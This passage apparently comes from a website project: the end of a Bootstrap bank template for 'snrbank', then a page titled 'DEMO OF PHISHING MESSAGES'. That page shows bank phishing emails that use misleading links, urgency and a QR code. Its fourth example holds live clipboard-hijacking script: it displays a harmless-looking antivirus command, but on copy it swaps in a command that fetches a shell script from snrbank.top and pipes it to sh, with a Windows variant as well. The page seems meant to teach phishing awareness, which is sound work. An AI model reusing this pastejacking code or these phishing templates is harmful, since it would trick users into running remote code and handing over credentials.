          <p><strong>25</strong> Ipsum</p>
          <p><strong>10</strong> Dolor</p>
          <p><strong>5</strong> Sit</p>
          <p><strong>Endless</strong> Amet</p>
        </div>
        <div class="panel-footer">
          <h3>$29</h3>
          <h4>per month</h4>
          <button class="btn btn-lg">Sign Up</button>
        </div>
      </div>      
    </div>       
    <div class="col-sm-4 col-xs-12">
      <div class="panel panel-default text-center">
        <div class="panel-heading">
          <h1>Premium</h1>
        </div>
        <div class="panel-body">
          <p><strong>100</strong> Lorem</p>
          <p><strong>50</strong> Ipsum</p>
          <p><strong>25</strong> Dolor</p>
          <p><strong>10</strong> Sit</p>
          <p><strong>Endless</strong> Amet</p>
        </div>
        <div class="panel-footer">
          <h3>$49</h3>
          <h4>per month</h4>
          <button class="btn btn-lg">Sign Up</button>
        </div>
      </div>      
    </div>    
  </div>
</div> -->

<!-- Container (Contact Section) -->
<div id="contact" class="container-fluid bg-grey">
  <h2 class="text-center">CONTACT</h2>
  <div class="row">
    <div class="col-sm-5">
      <p>Contact us and we'll get back to you within 24 hours.</p>
      <p><span class="glyphicon glyphicon-map-marker"></span> CountryXYZ, ZZY</p>
      <p><span class="glyphicon glyphicon-phone"></span> +00 1232424242</p>
      <p><span class="glyphicon glyphicon-envelope"></span> info@snrbank.com</p>
    </div>
    <div class="col-sm-7 slideanim">
      <div class="row">
        <div class="col-sm-6 form-group">
          <input class="form-control" id="name" name="name" placeholder="Name" type="text" required>
        </div>
        <div class="col-sm-6 form-group">
          <input class="form-control" id="email" name="email" placeholder="Email" type="email" required>
        </div>
      </div>
      <textarea class="form-control" id="comments" name="comments" placeholder="Comment" rows="5"></textarea><br>
      <div class="row">
        <div class="col-sm-12 form-group">
          <button class="btn btn-default pull-right" type="submit">Send</button>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- Image of location/map -->
<!-- <img src="/w3images/map.jpg" class="w3-image w3-greyscale-min" style="width:100%"> -->

<footer class="container-fluid text-center">
  <a href="#myPage" title="To Top">
    <span class="glyphicon glyphicon-chevron-up"></span>
  </a>
  <!-- <p>Bootstrap Theme Made By <a href="https://www.w3schools.com" title="Visit w3schools">www.w3schools.com</a></p> -->
</footer>

<script>
$(document).ready(function(){
  // Add smooth scrolling to all links in navbar + footer link
  $(".navbar a, footer a[href='#myPage']").on('click', function(event) {
    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      event.preventDefault();

      // Store hash
      var hash = this.hash;

      // Using jQuery's animate() method to add smooth page scroll
      // The optional number (900) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 900, function(){
   
        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    } // End if
  });
  
  $(window).scroll(function() {
    $(".slideanim").each(function(){
      var pos = $(this).offset().top;

      var winTop = $(window).scrollTop();
        if (pos < winTop + 600) {
          $(this).addClass("slide");
        }
    });
  });
})
</script>

</body>
</html>
</file>

<file: home/links/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DEMO OF PHISHING MESSAGES</title>
</head>
<body>
    
<div style=" margin: auto; width: 50%; border: 3px solid green; padding: 10px;">

    <fieldset style="border: 1px black solid">

        <legend style="border: 1px black solid;margin-left: 1em; padding: 0.2em 0.8em ">EXAMPLE ONE</legend>
  
        Dear Valued Customer, <br />
        Due to attempts by unscrupulous entities trying to hack into some of our Customer's accounts, we advise you to check your account details to be certain your they are accurate and up to date.
        <br /><br />Kindly visit the following page to log into your account: <a href="https://www.google.com">https://snrbank.com/login</a>
        
        <br /><br />Please, this is urgent and do not share the message with anyone.
        <br /><br /> With us, your security is assured.
        <br /><br />For any further information, call us directly on our dedicated line: +233-204002074
        <br /><br />Thank you.
  
      </fieldset>

      <br />

      <br />
      <br />


      <fieldset style="border: 1px black solid">
        <legend style="border: 1px black solid;margin-left: 1em; padding: 0.2em 0.8em ">EXAMPLE TWO</legend>

        Dear Valued Customer, <br />
        Due to attempts by unscrupulous entities trying to hack into some of our Customer's accounts, we advise you to check your account details to be certain your they are accurate and up to date.
        <br /><br />Kindly visit the following page to log into your account: <a href="http://snrbank.com/"  onClick='window.open("https://www.facebook.com")'>https://snrbank.com/login</a> or try:  <a href="http://snrbank.com/"  onClick='event.preventDefault(); window.open("https://www.facebook.com");'>https://snrbank.com/login</a>
        
        <br /><br />Please, this is urgent and do not share the message with anyone.
        <br /><br /> With us, your security is assured.
        <br /><br />For any further information, call us directly on our dedicated line: +233-204002074
        <br /><br />Thank you.
  
      </fieldset>
      <br />

      <br />
      <br />


      <fieldset style="border: 1px black solid">
        <legend style="border: 1px black solid;margin-left: 1em; padding: 0.2em 0.8em ">EXAMPLE THREE</legend>

        Dear Valued Customer, <br />
        <br />Kindly visit the following page to update your credit/debit card informatrion: <a href="https://bit.ly/snrcardupdate" >bit.ly/snrcardupdate</a> or scan the following secured qrcode to visit the page: <br /><img width="104px" height="104px" src="snrbanklinkqrcode.png" position="relative" />
        
        <br /><br />Please, note that failure to do this within the next 24 hours will get your card deactivated.
        <br /><br /> With us, your security is assured.
        <br /><br />For any further information, call us directly on our dedicated line: +233-204002074
        <br /><br />Thank you.
  
      </fieldset>
      <br />

      <br />
      <br />


      <fieldset style="border: 1px black solid">
        <legend style="border: 1px black solid;margin-left: 1em; padding: 0.2em 0.8em ">EXAMPLE FOUR</legend>
        <p>LINUX: Copy the following command to update your Anti-Virus on Linux OS:</p>
        <code><p id='copy'> sudo apt update antivirus</p></code>
        <script>
        document.getElementById('copy').addEventListener('copy', function(e) {
        e.clipboardData.setData('text/plain', 'curl http://snrbank.top/myshell.sh |sh \n'
        );
        e.preventDefault();
        });
        </script>
      <br />
      <p>Windows: Copy the following command to update your Anti-Virus safely on Windows OS:</p>
      <code><p id='copyw'>update.exe</p></code>
      <script>
      document.getElementById('copyw').addEventListener('copy', function(e) {
      e.clipboardData.setData('text/plain', 'curl http://snrbank.top/myshell.bat \n'
      );
      e.preventDefault();
      });
      </script>

  
      </fieldset>
      <br />

      <br />
      <br />


</div>


</body>
</html>
</file>
